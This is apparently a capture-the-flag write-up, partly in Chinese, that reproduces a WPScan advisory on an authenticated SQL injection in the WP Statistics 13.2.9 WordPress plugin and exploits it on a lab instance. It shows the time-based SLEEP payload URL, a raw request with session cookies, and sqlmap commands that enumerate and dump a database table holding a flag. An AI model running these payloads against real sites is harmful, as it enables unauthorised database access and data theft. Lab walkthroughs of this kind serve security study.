https://wpscan.com/vulnerability/a0e40cfd-b217-481c-8fc4-027a0a023312
WP Statistics 13.2.9 - Authenticated SQLi
Description
The plugin does not escape a parameter, which could allow authenticated users to perform SQL Injection attacks. By default, the affected feature is available to users with the manage_options capability (admin+), however the plugin has a settings to allow low privilege users to access it as well.
Proof of Concept
1Log in as a user allowed to View WP Statistic and get a nonce via
2
3https://example.com/wp-admin/admin-ajax.php?action=rest-nonce
4
5, and use it in the URL below, which will be delayed by 5s:
6
7http://example.com/wp-json/wp-statistics/v2/metabox?_wpnonce=NONCE&name=words&search_engine=aaa%27%20AND%20(SELECT%205671%20FROM%20(SELECT(SLEEP(5)))Mdgs)--%20HsBR
演示
1.登录
站点名称 test 尝试 用户名test 密码 test
2.验证
http://eci-2zeem9trz06di7iavwqk.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php?action=rest-nonce

获得373ec6388f
替换利用url的NONCE值为373ec6388f

3.利用
http://eci-2zeem9trz06di7iavwqk.cloudeci1.ichunqiu.com/wp-json/wp-statistics/v2/metabox?_wpnonce=373ec6388f&name=words&search_engine=aaa 因为要在已登录状态注入,需要带上cookie
保存为1165,在url地址参数search_engine=aaa后添加*,让sqlmap指定位置注入
1GET /wp-json/wp-statistics/v2/metabox?_wpnonce=373ec6388f&name=words&search_engine=aaa* HTTP/1.1
2Host: eci-2zeem9trz06di7iavwqk.cloudeci1.ichunqiu.com
3Upgrade-Insecure-Requests: 1
4User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
5Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6Accept-Encoding: gzip, deflate
7Accept-Language: zh-CN,zh;q=0.9
8Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1721788611; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1721788611; HMACCOUNT=2484925BEB32E239; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_c2b05042e81e305748a3152f767ae796=test%7C1721961933%7C6aDuiQPvnYxV9n8rJoFMRrb2lLidmM44qJCWIkWBhpL%7C760092fb3e6b0d9fc2c20b27b5f932cc58550f89e95c485856a99d346212a418; wp-settings-time-1=1721789134
9Connection: close
使用sqlmap注入
1$ sqlmap -r 1165
2URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
3sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
4---
5Parameter: #1* (URI)
6 Type: time-based blind
7 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
8 Payload: http://eci-2zeem9trz06di7iavwqk.cloudeci1.ichunqiu.com/wp-json/wp-statistics/v2/metabox?_wpnonce=373ec6388f&name=words&search_engine=aaa' AND (SELECT 8907 FROM (SELECT(SLEEP(5)))nhIB) AND 'aFnu'='aFnu
9---
10[23:17:06] [INFO] the back-end DBMS is MySQL
11[23:17:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
12do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
13web application technology: PHP 7.4.33
14back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
15
16$ sqlmap -r 1165 --batch --current-db
17current database: 'wordpress'
18
19$ sqlmap -r 1165 --batch --tables -D wordpress
20[23:31:20] [INFO] retrieved: flag
21
22$ sqlmap -r 1165 --batch --dump -D wordpress -T flag
23Database: wordpress
24Table: flag
25[1 entry]
26+--------------------------------------------+
27| flag |
28+--------------------------------------------+
29| flag{7f698f8b-2cde-4f19-ab79-5e96778812d4} |
30+--------------------------------------------+